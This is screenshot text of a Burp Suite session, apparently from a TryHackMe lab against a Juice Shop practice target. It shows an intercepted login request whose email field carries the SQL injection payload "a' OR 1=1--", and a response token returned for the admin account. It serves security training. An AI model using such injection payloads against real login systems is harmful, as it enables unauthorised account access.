 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Site map Scope Issue definitions
Filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://10.10.182.42
https://assets.tryhackme.com
https://cdnjs.cloudflare.com
https://stats.g.doubleclick.net
https://tryhackme.com
https://www.google-analytics.com
Host Method URL Params Status Length MIME type Title Comment Time requ
http://10.10.182.42 GET /socket.io/?EIO=3&tr... ✓ 101 129 06:03:16 3
http://10.10.182.42 GET /rest/admin/applicatio... 200 9556 JSON 06:03:14 3
http://10.10.182.42 POST /rest/user/login ✓ 200 1001 JSON 06:04:59 3
http://10.10.182.42 GET /rest/user/whoami 200 370 JSON
http://10.10.182.42 GET /socket.io/?EIO=3&tr... ✓ 200 327 JSON
http://10.10.182.42 GET /socket.io/?EIO=3&tr... ✓ 200 225 text
http://10.10.182.42 GET / 304 331
http://10.10.182.42 GET /api/Challenges/?nam... ✓ 304 273
http://10.10.182.42 GET /assets/i18n/en.json 304 332
http://10.10.182.42 GET /assets/public/image... 304 333
http://10.10.182.42 GET /assets/public/image... 304 333
http://10.10.182.42 GET /assets/public/image... 304 333
POST: {"email":"a' OR 1=1--","password":"adminn"}
Add to scope
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Engagement tools [Pro version only]
Compare site maps
Add comment
Highlight
Delete item
Copy URL
Copy as curl command
Copy links
Save item
Show new site map window
Site map documentation
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.182.42
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 43
9 Origin: http://10.10.182.42
10 Connection: close
11 Referer: http://10.10.182.42/
12 Cookie: cookieconsent_status=dismiss; continueCode=1pYx8Lr2vk
13
14 {
"email":"a' OR 1=1--",
"password":"adminn"
}
Search... 0 matches
Respon
Raw He
HTTP/1.1
X-Powered-
Access-Con
X-Content-T
X-Frame-Op
Content-Typ
Content-Len
ETag
Date
Connection
1 {"authentication":{"token":"eyJhbGciOiJSUzI1NiIsInR5cCI6Ikp
XVCJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlc
m5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3dv
cmQiOiIwMTkyMDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG
Search... 0 matches